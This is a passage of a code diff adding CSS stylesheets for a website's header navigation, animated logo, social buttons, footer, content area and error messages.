+        top: 104px;
+        opacity: 1;
+    }
+    100% {
+        display: block;
+        top: 76px;
+        opacity: 0;
+    }
+}
+
+@keyframes showMobileViewNav {
+    0% {
+        display: block;
+        top: 76px;
+        opacity: 0;
+    }
+    100% {
+        display: block;
+        top: 104px;
+        opacity: 1;
+    }
+}
+
+.MobileView header .nav .separator
+{
+    width: 0px;
+    height: 0px;
+}
+
+.MobileView header .nav * {
+    margin: 16px;
+}
+
+header .nav * {
+    margin: 8px;
+}
+
+header .space {
+    width: 20%;
+}
+
+.MobileView header .space {
+    display: none;
+}
+
+header .nav a {
+    position: relative;
+    font-family: "Inter", sans-serif;
+    font-weight: light;
+    font-size: 20px;
+    color: white;
+    text-decoration: none;
+    opacity: 0.6;
+    filter: drop-shadow(0px 0px 5px rgba(255, 255, 255, 0.5));
+    transition: filter 0.2s ease-in-out, color 0.2s ease-in-out, font-weight 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
+}
+
+header .nav a:hover {
+    opacity: 0.8;
+    transform: scale(1.075) rotate(2.5deg);
+    filter: drop-shadow(0px 0px 8px rgba(255, 255, 255, 0.8));
+}
+
+header .nav a:active {
+    transition: filter 0.1s ease-in-out, color 0.1s ease-in-out, font-weight 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.1s ease-in-out;
+    transform: scale(0.9, 0.8) rotate(-2.5deg);
+    color: rgb(186, 227, 255);
+    filter: drop-shadow(0px 0px 5px rgb(186, 227, 255, 0.8)) brightness(0.65);
+}
+
+header .nav a.selected {
+    color: rgb(138, 208, 255);
+    filter: drop-shadow(0px 0px 15px rgb(138, 208, 255));
+    opacity: 0.9;
+    font-weight: bold;
+}
+
+header .nav a.selected:hover {
+    opacity: 1;
+    filter: drop-shadow(0px 0px 15px rgb(138, 208, 255));
+}
+
+header .nav a.selected:active {
+    transition: filter 0.1s ease-in-out, color 0.1s ease-in-out, font-weight 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.1s ease-in-out;
+    filter: drop-shadow(0px 0px 15px rgb(138, 208, 255)) brightness(0.65);
+}
+
+header .separator {
+    background-color: white;
+    width: 1px;
+    height: 24px;
+    border-radius: 0.1px;
+    opacity: 0.3;
+}
+
+@keyframes headeranimation {
+    0% {
+        top: -80px;
+    }
+}
+
+.MobileView .logo {
+    position: absolute;
+    left: 10px;
+    top: -4px;
+}
+
+.logo
+{
+    margin: 15px;
+    opacity: 0.8;
+    transform: scale(0.95);
+    transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
+    animation: logoshowanimation 0.5s ease-in-out;
+}
+
+.logo:hover {
+    transform: scale(1) rotate(-2deg);
+    opacity: 1;
+}
+
+.logo:active {
+    opacity: 0.5;
+    transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
+    transform: scale(0.8) rotate(2deg);
+}
+
+.logo, .logo *
+{
+    height: 64px;
+    text-decoration: none;
+}
+
+.logo .line
+{
+    z-index: 0;
+    position: absolute;
+    top: 50px;
+    transform: translate(40px, 0);
+    height: 4px;
+    width: 135px;
+    border-radius: 2px;
+    background-color: white;
+    animation: logolineshowanimation 0.7s ease-out;
+}
+
+.logo img {
+    z-index: 15;
+    filter: drop-shadow(0px 0px 10px rgba(0, 0, 0, 0.5));
+}
+
+.logo text
+{
+    z-index: 5;
+    position: relative;
+    top: -22px;
+    left: 0px;
+    font-family: "Inter", sans-serif;
+    font-weight: bold;
+    font-size: 36px;
+    color: white;
+    animation: logotextshowanimation 0.6s 0.15s ease-in-out, hideanimation 0.15s linear;
+}
+
+body.IESupport .logo text {
+    transform: translate(70px, -40px);
+}
+
+.socialsbuttonshadow
+{
+    opacity: 0.6;
+    transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
+    animation: socialsbuttonsshowup 0.5s ease-out, hideanimation 0s linear;
+}
+
+.socialsbuttonshadow.youtube { filter: drop-shadow(0px 0px 10px rgba(255, 0, 0, 0.45)); animation-delay: 0.3s, 0s; animation-duration: 0.5s, 0.3s; }
+.socialsbuttonshadow.telegram { filter: drop-shadow(0px 0px 10px rgba(0, 183, 255, 0.45)); animation-delay: 0.45s, 0s; animation-duration: 0.5s, 0.45s; }
+.socialsbuttonshadow.twitter { filter: drop-shadow(0px 0px 10px rgba(0, 140, 255, 0.45)); animation-delay: 0.6s, 0s; animation-duration: 0.5s, 0.6s; }
+
+.socialsbuttons a:hover .socialsbuttonshadow
+{
+    opacity: 1;
+    transform: scale(1.2) rotate(-5deg);
+}
+
+.socialsbuttons a:active .socialsbuttonshadow
+{
+    opacity: 0.8;
+    transform: scale(0.8) rotate(5deg);
+}
+
+@keyframes socialsbuttonsshowup {
+    0% {
+        transform: scale(0.5) translate(-20px, 30px) rotate(65deg);
+        opacity: 0;
+    }
+    60% {
+        transform: scale(1.3) translate(0, 0) rotate(-15deg);
+        opacity: 0.9;
+    }
+}
+
+@keyframes socialsbuttonsmainshowups {
+    0% {
+        transform: translate(-50%, 0px);
+        opacity: 0;
+    }
+}
+
+@keyframes logotextshowanimation {
+    0% {
+        top: -7px;
+        left: 0px;
+        position: relative;
+        opacity: 0;
+    }
+    50% {
+        top: -30px;
+        left: 0px;
+        position: relative;
+        opacity: 1;
+    }
+    75% {
+        top: -18px;
+        left: 0px;
+        position: relative;
+    }
+}
+
+@keyframes hideanimation {
+    0% {
+        opacity: 0;
+    }
+    100% {
+        opacity: 0;
+    }
+}
+
+@keyframes logolineshowanimation {
+    0% {
+        width: 0px;
+    }
+}
+
+@keyframes logoshowanimation {
+    0% {
+        transform: rotate(25deg) translate(-15px, -15px);
+    }
+}
+
+.socialsbuttons {
+    position: relative;
+    top: 3px;
+}
+
+.socialsbuttons *
+{
+    height: 28px;
+    user-select: none;
+    -webkit-user-select: none;
+    color: transparent;
+    text-decoration: none;
+}
+
+.warning {
+    z-index: 9959;
+    width: 100%;
+    height: 24px;
+    text-align: center;
+    background-color: rgb(122, 122, 0);
+    font-family: "Inter", sans-serif;
+    font-weight: bold;
+    font-size: 12px;
+    color: white;
+}
+
+.warning text {
+    position: relative;
+    top: 15%;
+}--- a/footer.style.css
+++ b/footer.style.css
@@ -0,0 +1,123 @@
+footer {
+    background-color: rgb(24, 24, 24);
+    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.65);
+    user-select: none;
+    -webkit-user-select: none;
+
+    color: rgb(160, 160, 160);
+    font-family: "Inter", sans-serif;
+    font-weight: lighter;
+    font-size: 14px;
+}
+
+footer a {
+    color: rgb(175, 175, 175);
+    text-decoration: none;
+    transition: color 0.2s ease-in-out, text-decoration 0.2s ease-in-out, transform 0.2s ease-in-out, font-size 0.2s ease-in-out;
+}
+
+footer a:hover {
+    color: rgb(255, 255, 255);
+    text-decoration: underline;
+    font-size: 16px;
+}
+
+.IESupport footer a:hover
+{
+    transform: scale(1.05);
+    font-size: 14px;
+}
+
+a.bold {
+    font-weight: bold;
+}
+
+footer .separator {
+    width: 1px;
+    height: 16px;
+    background-color: rgba(255, 255, 255, 0.5);
+    border-radius: 1px;
+}
+
+footer .credits .flex *
+{
+    margin: 4px;
+}
+
+footer .credits .flex
+{
+    position: relative;
+    top: 2.5px;
+    display: flex;
+    margin: 0;
+}
+
+footer .credits .flex a
+{
+    margin: 0;
+}
+
+footer .credits .koteykawashere {
+    position: relative;
+    left: 44%;
+    transform: translate(-50%, -55%);
+}
+
+.IESupport footer .koteykawashere {
+    position: relative;
+    left: 50%;
+    transform: translate(-50%, -30%);
+}
+
+footer .text
+{
+    height: 64px;
+    padding: 8px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+footer .credits
+{
+    height: 48px;
+    padding: 8px;
+    background-color: rgb(16, 16, 16);
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+footer .text .text {
+    position: relative;
+    color: rgb(240, 240, 240);
+    top: 5px;
+}
+
+footer .text {
+    color: rgb(255, 255, 255);
+    font-size: 20px;
+}
+
+.IESupport footer .text .flex {
+    left: 75%;
+}
+
+footer .text .flex
+{
+    position: relative;
+    left: 73.5%;
+    transform: translate(-50%, -25px);
+    display: flex;
+    margin: 0;
+    font-size: 12px;
+}
+
+footer .text .bold {
+    font-weight: bold;
+}
+
+footer .text .flex *
+{
+    margin: 3px;
+}--- a/content.style.css
+++ b/content.style.css
@@ -0,0 +1,18 @@
+body .content {
+    position: relative;
+    opacity: 1;
+    top: 0px;
+    animation: contentshow 0.5s ease-in-out 0s;
+    color: white;
+    font-family: "Inter", sans-serif;
+    margin: 35px 5px 35px 5px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+}
+
+@keyframes contentshow {
+    0% {
+        opacity: 0;
+        top: 30px;
+    }
+}--- a/errors.style.css
+++ b/errors.style.css
@@ -0,0 +1,23 @@
+.errtitle {
+    color: rgb(175, 230, 255);
+    font-size: 28px;
+    font-weight: bold;
+}
+
+.errtext {
+    font-size: 16px;
+    font-weight: light;
+}
+
+.errnormal {
+    font-weight: normal;
+}
+
+#errors .error {
+    color: white;
+    font-family: "Inter", sans-serif;
+    position: relative;
+    left: 50%;
+    transform: translate(-50%, 0);
+    text-align: center;
+}